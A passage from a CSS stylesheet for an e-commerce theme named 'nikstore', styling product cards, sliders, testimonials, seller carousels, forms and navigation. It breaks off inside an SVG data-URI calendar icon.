    background: #252848;
    border: 1px solid rgba(255, 255, 255, 0.1);
    margin: 10px 7px 0px 7px;
}

.fetured-style-middol .v6-single-top-selling-product-offer {
    border: none;
    padding: 0;
}

.fetured-style-new .prodict-title h4 a,
.fetured-style-middol .prodict-title h4 a {
    color: #FFFFFF;
}

.fetured-style-new .trending-products-sport .pro-reviews,
.fetured-style-middol .trending-products-sport .pro-reviews {
    color: #ffffff70;
}

.fetured-style-new .trending-products-sport .product-content .sell-pro-price ins,
.fetured-style-middol .trending-products-sport .product-content .sell-pro-price ins {
    color: #ffffff50;
}

.fetured-style-middol .producticons-sport {
    top: auto;
    bottom: 18%;
}


@media screen and (max-width: 480px) {
    .nikstore-featured-style-one .fetured-style-new {
        display: grid;
        grid-template-columns: auto;
    }
}

@media screen and (max-width: 600px) {
    .product-filter-styles-four {
        display: block;
        text-align: center;
    }

    .product-filter-styles-four .counter-style-one {
        justify-content: center;
    }
}

.nikstore-list-product-style-three .nikstore-list-wc-style-two {
    box-shadow: 0px 15px 26px rgb(0 0 0 / 7%);
    border-radius: 4px;
    border: none;
}
.nikstore-list-product-style-four .nikstore-list-wc-style-two {
    box-shadow: 0px 15px 26px rgb(0 0 0 / 7%);
    border-radius: 4px;
    border: none;
}
.product-list-style-filter-four {
    justify-content: center;
}

.product-list-style-filter-four p {
    margin-bottom: 40px;
}

.product-list-style-filter-four .product-title-lft-heading {
    font-weight: 700;
    font-size: 40px;
    line-height: 130%;
    color: #1A1D3E;
}

.product-list-style-filter-four .product-title-lft-heading h2 {
    margin-bottom: 10px;
}

.product-list-style-filter-four .product-title-lft-heading p {
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    text-align: center;
    color: #717171;
}

.product-list-style-filter-four {
    margin-bottom: -10px;
}

.post-style-two .link-post {
    display: flex;
    align-items: center;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #1A1D3E;
    flex: none;
    order: 0;
    flex-grow: 0;
}

.post-style-two .link-post i {
    margin-left: 10px;
    margin-top: 2px;
    line-height: 0;
}

.post-style-two p {
    margin-bottom: 13px;
}

.post-style-two .nikstore-blog-meta {
    margin-top: 0px;
}

.post-style-two .nikstore-single-blog a.nikstore-post-thumbnail {
    border-radius: 4px;
}

.nikstore-woo-product-style-four .pivoo-product-sale-tag span,
.v6-single-top-selling-product-offer .pivoo-product-sale-tag span {
    border-radius: 2px;
}

.nikstore-woo-product-btn-style-four {
    margin-top: 25px;
}

.nikstore-woo-product-style-five .trending-products-sport {
    border: none;
}

.nikstore-woo-product-style-five .trending-products-sport:hover {
    box-shadow: 0px 0px 0px rgb(0 0 0 / 0%);
}

.nikstore-woo-product-style-five .quick-view-button {
    position: relative;
}

.nikstore-woo-product-style-five .producticons-sport .quick-view-button:before {
    content: '';
    width: 1px;
    height: 68%;
    background: #ebebeb;
    display: block;
    position: absolute;
    top: 10%;
    left: 0;
    z-index: 20;
}

.nikstore-woo-product-style-five .producticons-sport .quick-view-button::after {
    content: '';
    width: 1px;
    height: 68%;
    background: #ebebeb;
    display: block;
    position: absolute;
    top: 10%;
    z-index: 20;
    right: 0;
}

.nikstore-woo-product-style-five .producticons-sport a {
    border-right: none;
    border-left: none;
    border-top: none;
    border-bottom: none;
}

.nikstore-woo-product-style-five .producticons-sport a:hover {
    background-color: #fff;
}

.nikstore-woo-product-style-five .trending-products-sport:hover .sell-pro-price {
    display: none;
}

.nikstore-woo-product-style-five .add-to-cart-option {
    display: none;
    transition: all 2.3s;
}

.nikstore-woo-product-style-five .add-to-cart-option a {
    transition: all 2.3s;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #FF7246;
}

.nikstore-woo-product-btn-style-five a {
    border: 2px solid #FF7246;
    color: #FF7246;
    background-color: #ff714600;
}

.nikstore-woo-product-btn-style-five a:hover {
    background-color: #FF7246;
    color: #fff;
}

.nikstore-woo-product-style-five .trending-products-sport:hover .add-to-cart-option {
    display: block;
    transform: translateY(3px);
    transition: all 2.3s;
}

.nikstore-woo-product-style-five .trending-products-sport .add_to_cart_button {
    line-height: 0px !important;
}

.nikstore-woo-product-style-five .added_to_cart.wc-forward {
    padding: 0px 0px;
    background: #ff336600;
}

.nikstore-cat-style-three .shop-category {
    height: 280px;
}

.nikstore-list-product-style-five .link-prduct a {
    display: flex;
    align-items: center;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #101010;
}

.nikstore-list-product-style-five .link-prduct a i {
    margin-left: 7px;
    background: #101010;
    line-height: 1;
    border-radius: 50%;
    COLOR: #fff;
}

.nikstore-list-product-style-five .sell-pro-price bdi {
    color: #717171;;
}

.nikstore-list-product-style-five .nikstore-list-wc-item {
    background: #F5F5F5;
    border: none;
    padding: 10px 20px 13px 22px;
    transition: all 0.2s;
}

.nikstore-list-product-style-five .nikstore-list-wc-item:hover {
    background: #FFFFFF;
    box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.nikstore-list-product-style-five .trending-products-sport {
    justify-content: space-between;
}

.nikstore-list-product-style-five .nikstore-list-wc-item:hover .link-prduct a {
    color: #FF7246;
}

.nikstore-list-product-style-five .nikstore-list-wc-item:hover .link-prduct a i {
    background-color: #FF7246;
}

.nikstore-list-product-style-six .product-content h4 {
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    color: #717171;
}

.nikstore-list-product-style-six h3 {
    font-weight: 700;
    font-size: 32px;
    line-height: 130%;
    color: #101010;
}

.nikstore-list-product-style-six h5 {
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    margin-top: 10px;
    color: #FF7246;
    padding-bottom: 10px;
}

.nikstore-list-product-style-six .trending-products-sport {
    background: #FFF2EF;
    border-radius: 0;
    box-shadow: 0px 0px 0px rgb(0 0 0 / 0%);
}

.nikstore-list-product-style-six #nikstoretimer span.nikstore-count-value {
    background: #fff;
    margin-right: 2px;
    padding: 15px 23px;
    color: #101010;
}

.nikstore-list-product-style-six #nikstoretimer span.nikstore-count-value span {
    font-weight: 600;
    font-size: 32px;
    line-height: 130%;
    text-align: center;
    color: #101010;
}

.nikstore-list-product-style-six #nikstoretimer span.nikstore-count-value span.label {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    text-align: center;
    color: #717171;
}

.nikstore-list-product-style-six #nikstoretimer span.separator {
    display: none;
}

.nikstore-review-two .client-deg {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #FF7246;
    text-align: left;
}

.nikstore-review-two .client-name {
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    color: #101010;
    text-align: left;
    margin-top: 6px;
}

.nikstore-review-two .quote-text {
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    color: #717171;
    margin: 24px 0 29px 0;
    text-align: left;
}

.nikstore-review-two .client-quotes {
    opacity: .2;
}

.nikstore-review-two .is-selected {
    opacity: 1;
}

.nikstore-review-two .flickity-page-dots .dot:after {
    color: #101010;
    font-size: 8px;
    top: 6.5px;
    left: 6px;
}

.flickity-page-dots li.is-selected:after {
    color: #FF7246 !important;
}

.flickity-page-dots li.is-selected {
    border-color: #FF7246 !important;
}

.client-quotes .row .text-left {
    text-align: left;
}

.client-quotes .row .text-right {
    text-align: right;
}

.flickity-page-dots .client-single-quote-st3 {
    margin-top: 0;
}

.nikstore-video-sty-two {
    position: relative;
}

.nikstore-video-sty-two #nikstoreicon {
    position: absolute;
    left: 46%;
    top: 42%;
    background: #f0f8ff00;
    border: 1px solid;
    border-radius: 50%;
    width: 100px;
    height: 100px;
    font-weight: 400;
    font-size: 22px;
    line-height: 150%;
    text-align: center;
    color: #FFFFFF;
}

@media (max-width: 980px) {
    .nikstore-video-sty-two #nikstoreicon {
        left: 39%;
        top: 33%;
    }
}

.nikstore-video-sty-two::before {
    content: '';
    width: 100%;
    height: 600px;
    background: #14131247;
    position: absolute;
    border-radius: 5px;
}

.nikstore-video-sty-two video {
    height: auto;
    width: 100%;
}
.nikstore__home-three-top-header-shop-now {
    border-bottom: 1px solid #ffffff;
}
.nikstore__home-three-top-header-shop-now:hover{
    color: #1A1D3E !important;
    border-bottom-color: #1A1D3E;
}


/* .elementor-widget-wrap {
padding: 0!important;
} */

.dokan-seller-style-one-wrap {
    gap: 30px;
}

.dokan-seller-style-one-wrap .seller-avatars {
    display: flex;
    justify-content: center;
}

.dokan-seller-style-one-wrap .store-wrappers {
    border: 1px solid #E7E7E7;
    padding: 30px 0 30px 0;
}

.dokan-seller-style-one-wrap .seller-avatars img {
    border-radius: 50%;
    max-width: 150px;
}

.store-wrappers {
    margin: 0px 20px;
}

.store-wrappers h2 {
    font-weight: 600;
    font-size: 22px;
    line-height: 150%;
    text-align: center;
    color: #101010;
    margin-top: 20px;
}

.dokan-seller-style-one-wrap .flickity-page-dots .dot:after,
.dokan-seller-style-one-wrap .flickity-page-dots .dot {
    display: none;
}

.dokan-seller-style-one-wrap .flickity-prev-next-button {
    top: -96px;
}

.dokan-seller-style-one-wrap .flickity-prev-next-button.next {
    right: 0;
}

.dokan-seller-style-one-wrap .flickity-prev-next-button.previous {
    left: 92%;
}

.vendor-top-section {
    padding-bottom: 0px;
}

.vendor-top-section p {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #FF7246;
}

.vendor-top-section h2 {
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 130%;
    color: #1A1D3E;
}

.dokan-seller-style-one-wrap .flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 32%;
    top: 37%;
    width: 12px;
    height: 12px;
}

.dokan-seller-style-one-wrap .flickity-prev-next-button {
    background-color: #fff;
    border: 1px solid #E7E7E7;
    color: #E7E7E7;
}

.dokan-seller-style-one-wrap .flickity-prev-next-button:hover {
    background-color: #FF7246;
    border: 1px solid #FF7246;
    color: #fff;
}

.dokan-seller-style-one-wrap .flickity-prev-next-button .flickity-button-icon {
}

.dokan-seller-style-one-wrap .store-wrappers:hover {
    background: #FFFFFF;
    box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.08);
}

.dokan-seller-style-one-wrap .is-selected .store-wrappers p {
    color: #FF7246;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
}

.dokan-seller-style-one-wrap .is-selected .store-wrappers p,
.dokan-seller-style-one-wrap .is-selected .store-wrappers h2,
.dokan-seller-style-one-wrap .store-wrappers h2 {
    margin-bottom: 0px;
}

.nikstore-review-two .client-quotes {
    padding-top: 87px;
}

.product-list-style-filter-five .product-title-lft-heading h2,
.product-list-style-filter-five .product-title-lft-heading p {
    margin-bottom: 0px;
}

.product-list-style-filter-five .product-title-lft-heading p {
    margin-bottom: 5px;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #FF7246;
}

.product-list-style-filter-five .product-title-lft-heading h2 {
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 130%;
    color: #1A1D3E;
}

.product-list-style-filter-five {
    margin-top: -81px;
}

.nikstore-list-product-style-six .take-deal-oner-style {
    padding-bottom: 0px;
}

#myVideo {
    object-fit: cover;
    height: 600px;
}

.client-single-quote-st3 i.ri-star-fill {
    font-size: 15px;
    color: #FDC330;
    margin-right: 5px;
}



.dokan-seller-style-one-wrap .flickity-viewport {
    height: 400px !important;
}

.dokan-seller-style-one-wrap .dokan-single-seller {
    padding-top: 33px;
}

.nikstore-list-five-style {
    margin-top: -20px;
}

.nikstore-list-product-style-four .nikstore-list-five-style {
    margin-top: -10px;
}

.nikstore-woo-product-btn-style-five {
    margin-top: 32px;
}

.nikstore-woo-product-style-five .producticons-sport .quick-view-button:before,
.nikstore-woo-product-style-five .producticons-sport .quick-view-button::after {
    opacity: 0.2 !important;
    background-color: #717171;
}

.nikstore-sellers p {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    text-align: center;
    color: #717171;
}

.nikstoreSlider .slider-img {
    position: relative;
}

.product-list-style-flash-three {
    padding-bottom: 42px;
}

.nikstore-list-product-style-one .producticons-sport {
    bottom: 0;
}

.slider-content h1 {
    font-style: normal;
    font-weight: 700;
    font-size: 54px;
    line-height: 130%;
    margin-bottom: 0px;
}

.slider-content h4 {
    font-style: normal;
    font-weight: 600;
    font-size: 22px;
    line-height: 150%;
    color: #fff;
}

.nikstore-sliders-style-one {
    position: relative;
}

.nikstore-sliders-style-one .nikstore-slider-left-btn {
    background: #FF7246;
    color: #fff;
    border-color: #FF7246;
}

.nikstore-sliders-style-one .flickity-prev-next-button.next {
    right: 52%;
    top: 92%;
    z-index: 2;
}

.nikstore-sliders-style-one .flickity-prev-next-button.previous {
    -webkit-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
    top: 92%;
    min-height: auto !important;
    z-index: 2;
}

.nikstore-sliders-style-one::before {
    content: "";
    background-color: #ffffff;
    position: absolute;
    width: 88px;
    height: 52px;
    display: block;
    bottom: 0px;
    z-index: 1;
}

.nikstore-sliders-style-one .flickity-button {
    background: #000 !important;
    border-color: #000 !important;
    color: #fff;
}

.nikstore-sliders-style-one .flickity-button:hover {
    background: #FF7246 !important;
    border-color: #FF7246 !important;
    color: #fff;
}

.nikstore-sliders-style-one .flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 30%;
    top: 30%;
    width: 36%;
    height: 36%;
}

.flickity-button {
    opacity: 1;
}

.nikstore-sliders-style-one .slider-img {
    margin-right: 15px;
}

.nikstore-sliders-style-one .flickity-button {
    width: 24px;
    height: 24px;
}

.nikstore-sliders-style-one .slider-img {
    padding: 0px 70px;
}

.nikstore-sliders-style-one .slide-full-width {
    width: 70%;
}


.nikstore-sliders-style-one .white-bg-btns a {
    padding: 10px 15px;
    display: inline-flex;
    gap: 11px;
}

.nikstore-sliders-style-one .white-bg-btns {
    margin-top: 55px;
}

.nikstore-sliders-style-one .slider-content {
    padding: 125px 0px;
}

.nikstore-sliders-style-two .slider-content {
    padding: 118px 0px;
}

.nikstore-sliders-style-two .slider-content h4 {
    font-weight: 500;
    font-size: 16px;
    line-height: 150%;
    color: #1A1D3E;
    letter-spacing: 0;
    text-transform: capitalize;
}

.nikstore-sliders-style-two .slider-content span {
    padding: 5px 10px;
    color: #fff;
    background: #FF7246;
    border-radius: 16px;
}

.nikstore-sliders-style-one .slider-3-avb-img {
    bottom: 22%;
    left: 54%;
}

.nikstore-sliders-style-two .slider-3-avb-img {
    bottom: 22%;
    left: 54%;
}

.nikstore-sliders-style-two .slider-pricing-top {
    margin-bottom: 5px;
    font-weight: 500;
    font-size: 16px;
    line-height: 150%;
    color: #1A1D3E;
}

.nikstore-sliders-style-two .slider-content h1 {
    margin-bottom: 30px;
}

.nikstore-sliders-style-two .slider-pricing-rate-top {
    font-style: normal;
    font-weight: 700;
    font-size: 44px;
    line-height: 130%;
    color: #FF7246;
    margin-bottom: 30px;
}

.nikstore-sliders-style-two .white-bg-btns a {
    font-weight: 500;
    font-size: 16px;
    line-height: 150%;
    color: #1A1D3E;
}

.nikstore-sliders-style-two .flickity-page-dots {
    display: inline-grid;
    left: 92%;
    bottom: 50%;
}

.nikstore-sliders-style-two .flickity-page-dots .dot:after {
    content: "";
    width: 6px !important;
    height: 10px !important;
    background: #BAB3BC;
    border-radius: 3px;
}

.nikstore-sliders-style-two .flickity-page-dots .is-selected {
    border: none;
    margin-bottom: 20px;
}

.nikstore-sliders-style-two .flickity-page-dots .is-selected:after {
    width: 6px !important;
    height: 26px !important;
    border: none;
    background: #FF7246;
    border-radius: 10px;
    left: 5px;
    margin: 5px 0px 10px 0 !important;
}

.nikstore-sliders-style-two .slider-content h1 {
    color: #1A1D3E;
}

.nikstore-sliders-style-two .offer-banner {
    display: inline-block !important;
    position: absolute;
    top: 33%;
    right: 26%;
    background: #FF7246;
    width: 140px;
    height: 140px;
    border-radius: 50%;
    padding-top: 20px;
    transform: rotate(351deg);
}

.nikstore-sliders-style-two .offer-banner h4,
.nikstore-sliders-style-two .offer-banner p {
    margin-bottom: 0px;
    text-align: center;
    color: #fff;
}

.nikstore-sliders-style-two .offer-banner .offer-top {
}

.langouseandusd {
    display: inline-block;
    width: auto;
    -moz-padding-start: calc(0.75rem - 3px);
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #717171;
    background-color: #fff0;
    background-repeat: no-repeat;
    background-position: left 0rem center;
    background-size: 11px 8px;
    border: none;
    border-radius: 0;
    transition: ease-in-out, .15s ease-in-out;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    min-height: 10px;
    font-family: 'Inter';
}

.nice-select.langouseandusd:after {
    right: 0px;
    left: auto;
    top: 35%;
}
.nice-select.langouseandusd.form-select:focus {
    border-color: #86b7fe00;
    outline: 0;
    box-shadow: 0 0 0 0rem rgb(13 110 253 / 0%);
}

.langouseandusd {
    padding-top: 9px;
}

.langouseandusds {
    padding-left: 8px;
    padding-right: 11px;
    color: #fff;
}

.langouseandusds:after {
    right: 0;
    left: auto;
    top: 32%;
}

.langouseandusds ul li {
    color: #101010;
}

.nikstore-langouseandusds {
    display: flex;
    align-items: center;
    color: #fff;
}

.search-wrapper .search {
    background: #F5F5F5;
    border: none;
}

.my-account-menu {
    padding: 11px 17px;
    background: #F5F5F5;
    border-radius: 50px;
}

.nikstore-wishlist-icon a {
    padding: 21px 17px;
    background: #F5F5F5;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
}

.etc-ver-cat-toggle {
    background: #fff0;
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    color: #717171;
}


#emrc_vertial_nav_box .nikstore-vertical-nav-dropdown {
    box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 0%);
    background: #F5F5F5;
    border-radius: 4px;
    padding: 0;
}



.nikstore-search-style-one .nikstore-ajax-search-btn-element i {
    color: #fff;
}

.nikstore-product-carousel-style-one .product-content-carosol-cart {
    bottom: 5%;
}

.nikstore-woo-product-style-one .trending-product-sport-img {
    display: block;
}

.nikstore-woo-product-style-one .trending-product-sport-img img {
    width: 100%;
}

.nikstore-woo-product-style-one .pivoo-new-tag {
    background: #36D286;
    border-radius: 2px;
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    text-align: center;
    padding: 3px 0;
}

.custom-from-style {
    align-items: center;
}

.custom-from-style label {
    width: 100%;
}

.custom-from-style p {
    margin-bottom: 0;
}

.iconly-Message {
    position: absolute;
    left: 11px;
    top: 26%;
    font-size: 19px;
    color: #717171;
    font-weight: 300;
}

.custom-from-style input[type="email"] {
    padding-left: 33px;
    border-radius: 4px;
}

.custom-from-style .wpcf7-submit:hover {
    border-color: #101010ad;
    background-color: #101010ad;
}

.custom-from-style .wpcf7-submit {
    margin-bottom: 8px;
    background: #101010;
    border-radius: 4px;
    border-color: #101010;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    text-align: center;
    color: #FFFFFF;
    width: 80%;
    margin-left: 6px;
}

.custom-from-style .wpcf7-spinner {
    position: absolute;
}

#emrc_vertial_nav_box li:hover {
    background-color: #835BF6;
}

.nikstore-footer-widget-list-one ul li {
    float: left;
    margin-right: 8px;
    margin-top: 10px;
}

.nikstore-footer-widget-list-one ul li a {
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    color: #717171;
    padding: 6px 10px;
    background: #FFFFFF;
    box-shadow: 0px 6px 9px rgba(0, 0, 0, 0.03);
    border-radius: 2px;
}

.nikstore-footer-widget-list-one {
    margin-top: 17px;
}
.nikstore-count-value-ct{
    margin:0;
    padding: 10px;
    border-radius: 2px;
}
@media (max-width: 980px) {
    .top-main-carosol-style-one .product-carosal-top-style .text-md-end,
    .top-main-carosol-style-one .product-carosal-top-style .section-heading {
        text-align: center;
    }

    .top-main-carosol-style-one .counter-style-one {
        padding: 15px 0;
        justify-content: center;
    }

    .elementor-widget-nikstore_category_list_block .filter_cat_style_blog {
        display: block;
        text-align: center;
    }

    .elementor-widget-nikstore_category_list_block .filter_cat_style_blog h2 {
        padding-bottom: 20px;
    }

    .product-filter-style {
        display: block;
    }

    .single-cat-grid-v6 {
        padding: 20px 10px 2px 10px;
        flex-direction: column-reverse;
        text-align: center;
    }

    .single-cat-grid-v6 .single-cat-lft {
        margin: 0 auto;
    }

    .custom-from-style p {
        height: 92px;
    }

    .custom-from-style p label i {
        top: 23%;
    }

    .product-filter-styles-two .filter_cat_a {
        text-align: center;
    }
}

.etc-ver-cat-toggle {
    display: flex;


}

.nikstore-woo-product-btn-style-one {
    padding-top: 16px;
}

.nikstore-account-dropdown-mini .befor-text,
.nikstore-login-popup-mini .befor-text {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #101010;
}

.nikstore-account-dropdown-mini .after-text,
.nikstore-login-popup-mini .after-text {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
    display: block;
}

.nikstore-account-text-style-yes {
    display: flex;
    align-items: center;
    gap: 5px;
}

.nikstore-account-text-style-yes i {
    font-size: 32px;
    color: #101010;
}

.nikstore-wishlist-icon-yes {
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    min-width: 40px;
    min-height: 40px;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

.nikstore-wishlist-icon-yes .top-content-option {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #101010;
    margin-bottom: 0;
}

.nikstore-wishlist-icon-yes .bottom-content-option {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
    margin-bottom: 0;
}

.nikstore-wishlist-icon-yes .nikstore-wishlist-icon .yith-wcwl-items-count {
    left: 44px;
    top: 1px;
}

.etc-ver-cat-toggle {
    gap: 5px;
    align-items: center;
}

.main-text-account {
    text-align: start;
}

.nikstore-icont-veartion-tab {
    display: -webkit-inline-box;
    left: 72px;
    top: 78%;
    gap: 7px;
}

.form-select:focus {
    border-color: #86b7fe00;
    outline: 0;
    box-shadow: 0 0 0 0rem rgb(13 110 253 / 0%);
}

.zil {
    line-height: 2.2;
}

#emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link:hover {
    border-color: #ffffff00;
}

.nikstore-tab-style-one .product-img-v6 {
    height: 270px;
}

.nikstore-woo-product-style-two .product-icons-fv2 {
    display: -webkit-inline-box;
    gap: 10px;
    left: 24%;
}

.nikstoer-headin_before:before {
    content: "";
    display: block;
    width: 50%;
    height: 2px;
    background-color: #585858;
    position: absolute;
    bottom: 24px;
}

.nikstoer-headin_before {
    text-align: start;
}

.custom-from-style-two {
    --bs-gutter-x: 0rem;
}

.custom-from-style-two input[type="email"] {
    border-radius: 0;
}

.custom-from-style-two .wpcf7-submit {
    background: #FF7246;
    border-color: #FF7246;
    border-radius: 0;
    margin-bottom: 12px;
}

.custom-from-style-two .wpcf7-submit:hover {
    background: #FF7246;
    border-color: #FF7246;
}

.nikstore-wishlist-icon-yes .nikstore-wishlist-icon .yith-wcwl-items-count {
    left: 45px;
    top: 4px;
}

.navbar-expand-lg {
    padding: 0;
}

.navbar-nav {
    margin: 0;
}

.main-carosol-style-one .counter-style-one {
    justify-content: center;
}

.navbar-nav li::after {
    content: "";
    display: block;
    width: 1px;
    bottom: 25%;
    position: absolute;
    right: 0;
}

.navbar-nav li:last-child:after {
    display: none;
}

.navbar-nav .active::before,
.navbar-nav li::before {
    content: "";
    display: block;
    width: 100%;
    bottom: 0;
    position: absolute;
    left: 0;
    border-radius: 20px 20px 0 0;
}

.nikstore-woo-product-btn-style-three {
    padding-top: 24px;
}



.nikstore-search-style-one .nice-select .option:hover,
.nice-select .option.focus {
    background-color: transparent;
}

.nikstore-search-style-one .nikstore-ajax-search-bar .nice-select:before {
    display: none;
}

.search-wrapper input::placeholder {
    color: #FFFFFF;
    font-weight: 400;
    font-size: 16px;
}
.mobile--nav-menu .search-wrapper input::placeholder{
    color: #000;
}
.search-wrapper {
    color: #fff;
}

.search-wrapper .nice-select {
    font-weight: 400;
    font-size: 16px;
}

.nikstore-featured-style-one .fetured-style-middol a img {
    height: 580px;
}

.fetured-style-middol .trending-products-sport:hover .producticons-sport {
    transform: translateY(-3px);
    top: auto;
    bottom: 21.8%;
}

.row.custom-from-style .col-lg-4 {
    padding: 0 5px;
}
.yith-wcwl-add-to-wishlist {
    margin-top: 0;
}

@media only screen and (max-width: 991px) {
    .nikstote__product_carousel-nav {
        display: flex;
        justify-content: center;
    }

    .product-carosal-top-style .section-heading h2 {
        display: flex;
        justify-content: center;
    }

    .top-main-carosol-style-one .counter-style-one {
        padding: 15px 0;
        justify-content: center;
    }

    .iconly-Message {
        top: 13%;
    }

    .xpc-mob-slide-img.d-block.d-lg-none {
        position: absolute;
    }

    .nikstore-list-wc-style-two .trending-product-sport-img img {
        height: auto;
    }

    .custom-from-style .wpcf7-submit {
        width: 100%;
        margin-left: 0;
    }
    .main_custom-from-style-three .custom-from-style .wpcf7-submit{
        width: 27%;
        margin-top: 45px;
    }

    .product-carosal-top-style .section-heading {
        text-align: center;
    }

    .product-filter-style.product-filter-styles-four {
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }

    .product-filter-style.product-filter-styles-four .wooproduct__section-title {
        text-align: center;
    }
    .woocommerce-cart-form__cart-item .product-name {
        max-width: 300px;
    }
    .trending-products-sport .product-cateory {
        padding-top: 30px;
    }
}

.nice-select.langouseandusd.form-select {
    background-image: none;
    display: inline-block;
    width: auto;
    -moz-padding-start: calc(0.75rem - 3px);
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #717171;
    background-color: #fff0;
    background-repeat: no-repeat;
    background-position: left 0rem center;
    background-size: 11px 8px;
    border: none;
    border-radius: 0;
    transition: ease-in-out, .15s ease-in-out;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    min-height: 10px;
    font-family: 'Inter';
    display: flex;
    align-items: center;
}

.custom-from-style-two input[type="email"] {
    background: #282828;
    border: none;
    color:#B7B7B7;
}

.nikstoreClientTestimonial.rev-carousel-one.row {
    row-gap: 10px;
}

.style-deal-style .xpsc-product-coutdown-wrapper-alt #nikstoretimer .countdown .separator {
    font-size: 32px;
    font-weight: 700;
    color: #1A1D3E !important;
}

.nikstore-timer-for-countdown.nikstore-timer-style-one span.nikstore-count-value {
    margin-top: 20px;
}

.nikstore-list-product-style-three .avarage p {
    margin-bottom: 0;
}

.inner-addon {
    position: relative;
}

.inner-addon i {
    position: absolute;
    right: 9px;
    z-index: 2;
    top: 14px;
}


.iconly-Message {
    left: 96%;
}

::-webkit-calendar-picker-indicator {
    opacity: 1;
    background-image: transparent;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg width='20' height='22' viewBox='0 0 20 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.09264 8.40421H18.9166' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M14.4421 12.3097H14.4513' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10.0046 12.3097H10.0139' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M5.55789 12.3097H5.56715' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M14.4421 16.1962H14.4513' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10.0046 16.1962H10.0139' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M5.55789 16.1962H5.56715' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M14.0437 1V4.29078' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M5.9655 1V4.29078' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.2383 2.5791H5.77096C2.83427 2.5791 1 4.21504 1 7.22213V16.2718C1 19.3261 2.83427 20.9999 5.77096 20.9999H14.229C17.175 20.9999 19 19.3545 19 16.3474V7.22213C19.0092 4.21504 17.1842 2.5791 14.2383 2.5791Z' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg width='20' height='22' viewBox='0 0 20 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.09264 8.40421H18.9166' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M14.4421 12.3097H14.4513' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10.0046 12.3097H10.0139' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M5.55789 12.3097H5.56715' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M14.4421 16.1962H14.4513' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10.0046 16.1962H10.0139' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M5.55789 16.1962H5.56715' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M14.0437 1V4.29078' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' 